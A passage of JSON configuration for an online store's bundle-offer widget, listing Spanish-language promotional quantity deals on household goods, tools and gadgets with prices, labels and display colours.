1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1735919074965,"type":"quantity-offer","isActive":true,"name":"Bandeja deslizante","pIds":["8237170163800"],"offers":[{"pos":0,"title":"Compra 1 Bandeja Deslizante + 8 Toallas Esponja GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Bandejas Deslizantes + 16 Toallas Esponja GRATIS por solo! 👉","qty":2,"ds":{"t":"fixed","v":3980000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736279296005,"type":"quantity-offer","isActive":true,"name":"Caja clavos fulminantes","pIds":["8242038800472"],"offers":[{"pos":0,"title":"¡Compra 200 clavos fulminantes por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 400 clavos fulminantes por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736570801159,"type":"quantity-offer","isActive":true,"name":"Vinilos con diseños nevera","pIds":["8247801315416"],"offers":[{"pos":0,"title":"¡Lleva 1 vinilo con Diseño para Nevera por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 vinilos con Diseño para Nevera por solo! 👉","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737058513029,"type":"quantity-offer","isActive":true,"name":"Alfombra con neurojuegos","pIds":["8256385744984"],"offers":[{"pos":0,"title":"¡Lleva 1 Alfombra + 1 Microscopio GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Alfombras + 2 Microscopios GRATIS por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737124653653,"type":"quantity-offer","isActive":true,"name":"Tabla de cocina XXL","pIds":["8257226145880"],"offers":[{"pos":0,"title":"¡Lleva 1 Tabla de Cocina XXL + 1 Afilador GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Tablas de Cocina XXL + 2 Afiladores GRATIS por solo! 👉","qty":2,"ds":{"t":"fixed","v":4500000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737411162279,"type":"quantity-offer","isActive":true,"name":"Cabecera de cama acolchada","pIds":["8260110155864"],"offers":[{"pos":0,"title":"¡Escoge la cantidad de Cabeceras Acolchadas y su color! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738165766493,"type":"quantity-offer","isActive":true,"name":"Convertidor de Batería","pIds":["8145907286104"],"offers":[{"pos":0,"title":"¡Lleva 2 Convertidores de Batería al precio de 1! 👉","qty":2,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ PAGA 1 LLEVA 2 🔥​","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738271822405,"type":"quantity-offer","isActive":true,"name":"Fisioterapia de calor","pIds":["8272208920664"],"offers":[{"pos":0,"title":"¡Lleva 1 Fisioterapia de Calor + 1 Crema GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fisioterapias de Calor + 2 Cremas GRATIS por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738687128316,"type":"quantity-offer","isActive":true,"name":"Combo tensiómetro","pIds":["8278279454808"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738969504145,"type":"quantity-offer","isActive":true,"name":"2x1 maleta más morral","pIds":["8282347012184"],"offers":[{"pos":0,"title":"¡Lleva 1 Maleta + 1 Morral Viajero GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥 IMPERDIBLE 🔥","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740434157337,"type":"quantity-offer","isActive":true,"name":"2x1 protector de sofá","pIds":["8297846276184"],"offers":[{"pos":0,"title":"Llleva 2 Protectores de Sofá (escoje el color y el No. de puestos)","qty":2,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"PROMO 2X1","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740692323542,"type":"quantity-offer","isActive":true,"name":"Piedras plásticas jardín","pIds":["8300470403160"],"offers":[{"pos":0,"title":"Escoge la cantidad y el diseño","qty":1,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740754806707,"type":"quantity-offer","isActive":true,"name":"OF protectores silla más papel sticker","pIds":["8301322600536"],"offers":[{"pos":0,"title":"6 Protectores + 1 Rollo de Papel (Beige - Amarillo) GRATIS 🎁​","qty":1,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"PROMO 2X1","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741189011148,"type":"quantity-offer","isActive":true,"name":"OF puerta seguridad más alfombra","pIds":["8211481821272"],"offers":[{"pos":0,"title":"1 Puerta + 1 Alfombra  (Blanco - Negro) GRATIS 🎁​","qty":1,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2 Puertas + 2 Alfombras (Blanco - Negro) GRATIS 🎁​","qty":2,"ds":{"t":"fixed","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741623937711,"type":"quantity-offer","isActive":true,"name":"Cartas tarot lámina de oro","pIds":["8305010966616"],"offers":[{"pos":0,"title":"1 Caja de lujo Mazo Tarot + 1 Guía + E-book GRATIS 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"78 CARTAS EN TOTAL","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2 Cajas de lujo + 2 Guías + E-Book GRATIS 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"156 CARTAS EN TOTAL","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1742331951075,"type":"quantity-offer","isActive":true,"name":"Combo smartwatches","pIds":["8316911976536"],"offers":[{"pos":0,"title":"Combo de 2 smartwatches + 1 par de AUDIFONOS ¡GRATIS!","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SELECCIONA EL COLOR DEL RELOJ DEPORTIVO👇👇","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1742591879190,"type":"quantity-offer","isActive":true,"name":"Combo alicate 5 en 1 más smartwatch","pIds":["8322287829080"],"offers":[{"pos":0,"title":"1 Alicate + 1 Smartwatch (escoge el color del Smartwatch) 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1743602187357,"type":"quantity-offer","isActive":true,"name":"Smartwatch más audifonos air 31","pIds":["8335293448280"],"offers":[{"pos":0,"title":"1 Smartwatch 119 plus + Audífonos Air 31 por solo 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744742800679,"type":"quantity-offer","isActive":true,"name":"Adhesivo tipo madera ","pIds":["8346724401240"],"offers":[{"pos":0,"title":"¡Paga 5 Mt y lleva 10 metros de adhesivo tipo madera! 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Paga 10 Mt y lleva 20 metros de adhesivo tipo madera!👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745964301318,"type":"quantity-offer","isActive":true,"name":"Adaptador de inodoro para niños","pIds":["8360318533720"],"offers":[{"pos":0,"title":"1 Adaptador de Inodoro 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2 Adaptadores de Inodoro 👉","qty":2,"ds":{"t":"fixed","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746718954177,"type":"quantity-offer","isActive":true,"name":"OF protectores silla más camino mesa","pIds":["8370974490712"],"offers":[{"pos":0,"title":"Protectores de Silla + Camino Mesa GRATIS 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747174276171,"type":"quantity-offer","isActive":true,"name":"Gafas nigth vision HD","pIds":["8376001888344"],"offers":[{"pos":0,"title":"Gafas nigth vision HD + Soporte para gafas (GRATIS) 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747244949435,"type":"quantity-offer","isActive":true,"name":"Morral táctico","pIds":["8376770658392"],"offers":[{"pos":0,"title":"1 Morral Táctico + 1 Gafas de Lujo GRATIS 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2 Morrales Tácticos + 2 Gafas de Lujo GRATIS 👉","qty":2,"ds":{"t":"fixed","v":9080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747858634589,"type":"quantity-offer","isActive":true,"name":"Rifles de hidrogel","pIds":["8381863297112"],"offers":[{"pos":0,"title":"Selecciona el rifle que prefieras 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"+100.000 ORBEEZ GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750264032781,"type":"quantity-offer","isActive":true,"name":"OF puerta seguridad más alfombra VERSIÓN 2","pIds":["8407214555224"],"offers":[{"pos":0,"title":"1 Puerta + 1 Alfombra  (Blanco - Negro) GRATIS 🎁​","qty":1,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"2 Puertas + 2 Alfombras (Blanco - Negro) GRATIS 🎁​","qty":2,"ds":{"t":"fixed","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752165065798,"type":"quantity-offer","isActive":true,"name":"Combo herramientas electricista","pIds":["8425055813720"],"offers":[{"pos":0,"title":"Escoge el combo que prefieras 👉","qty":1,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752527670619,"type":"quantity-offer","isActive":true,"name":"Blackout para carros y ventanas","pIds":["8427315396696"],"offers":[{"pos":0,"title":"Lleva 2 blackouts por 👉","qty":1,"ds":{"t":"none","v":9500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"Lleva 4 blackouts por 👉","qty":2,"ds":{"t":"fixed","v":4810000},"prC":"rgba(0,0,0)","pres":false,"plaque":"SUPER OFERTA","plaqueBgC":"rgb(255, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752771564953,"type":"quantity-offer","isActive":true,"name":"Maletín enrollable para herramientas","pIds":["8423415939160"],"offers":[{"pos":0,"title":" ¡Lleva 2 maletines enrollables + 2 muñequeras magnéticas ¡GRATIS! por solo!👉","qty":2,"ds":{"t":"fixed","v":3200000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":false},{"pos":1,"title":" ¡Lleva 3 maletines enrollables + 3 muñequeras magnéticas ¡GRATIS! por solo!👉","qty":3,"ds":{"t":"fixed","v":7000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":"","hideOldP":false}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1753460880827,"type":"quantity-offer","isActive":true,"name":"CELULAR ROMPEMUROS","pIds":["8434639175768"],"offers":[{"pos":0,"title":" ¡Lleva ahora tu celular ROMPEMUROS!👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡ENVÍO GRATIS!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1754335881478,"type":"quantity-offer","isActive":true,"name":"Protectores para silla + medias para patas de silla","pIds":["8440053563480"],"offers":[{"pos":0,"title":"6 Protectores para silla + 24 medias antirayones GRATIS  (escoge el color que más te guste) 👉","qty":1,"ds":{"t":"none","v":11500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡ENVÍO GRATIS!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1754400770191,"type":"quantity-offer","isActive":true,"name":"Bolso para herramientas x2","pIds":["8442670645336"],"offers":[{"pos":0,"title":"¡Lleva 2 bolsos para herramientas por solo! 👉","qty":2,"ds":{"t":"fixed","v":11000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1755091025432,"type":"quantity-offer","isActive":true,"name":"Bolso para herramientas x2 (copia)","pIds":["8279326326872"],"offers":[{"pos":0,"title":"Estante Giratorio 3 Puestos + Canasta de ropa GRATIS🎁 por solo 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Estantes Giratorios 3 Puestos + Canasta de ropa GRATIS🎁 por solo 👉","qty":2,"ds":{"t":"fixed","v":5810000},"prC":"rgba(0,0,0)","pres":false,"plaque":"SUPER OFERTA🔥","plaqueBgC":"rgb(239, 2, 2)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1755718781054,"type":"quantity-offer","isActive":true,"name":"Kit de nivelación de baldosa","pIds":["8448350715992"],"offers":[{"pos":0,"title":"100 niveladores + 100 agujas de repuesto + 25 fijadores 👉 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"200 niveladores + 200 agujas de repuesto + 50 fijadores 👉","qty":2,"ds":{"t":"fixed","v":6900000},"prC":"rgba(0,0,0)","pres":false,"plaque":"SUPER OFERTA🔥","plaqueBgC":"rgb(239, 2, 2)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756334647800,"type":"quantity-offer","isActive":true,"name":"Papel sticker de mármol Dorado","pIds":["8457376858200"],"offers":[{"pos":0,"title":"Paga 4.5 y lleva 9 Mt. (2 rollos)","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":false},{"pos":1,"title":"Paga 9 y lleva 18 Mt. (4 rolllos)","qty":4,"ds":{"t":"fixed","v":4080000},"prC":"rgba(29, 158, 6, 1)","pres":true,"plaque":"🔥MEJOR OFERTA🔥","plaqueBgC":"rgb(239, 2, 2)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756387816722,"type":"quantity-offer","isActive":true,"name":"Cuchilla desbrozadora protectora","pIds":["8457625108568"],"offers":[{"pos":0,"title":"¡Lleva 1 cuchilla desbrozadora protectora por solo! 👉","qty":2,"ds":{"t":"fixed","v":8080000},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 4 cuchillas desbrozadoras protectoras por solo! 👉","qty":4,"ds":{"t":"fixed","v":22060000},"prC":"rgba(29, 158, 6, 1)","pres":true,"plaque":"🔥MEJOR OFERTA🔥","plaqueBgC":"rgb(239, 2, 2)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757106265817,"type":"quantity-offer","isActive":true,"name":"Organizador de zapatos plegable","pIds":["8490874634328"],"offers":[{"pos":0,"title":"1 Organizador de Zapatos Plegable (escoge la medida) 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757108275826,"type":"quantity-offer","isActive":true,"name":"Estante adhesivo para baño","pIds":["8466478694488"],"offers":[{"pos":0,"title":"¡Lleva tu Estante Multiusos por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1757108993655,"type":"quantity-offer","isActive":true,"name":"Kit para corte carpintería","pIds":["8466489016408"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit para Corte de Carpintería+ 1 Refilador! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(29, 158, 6, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 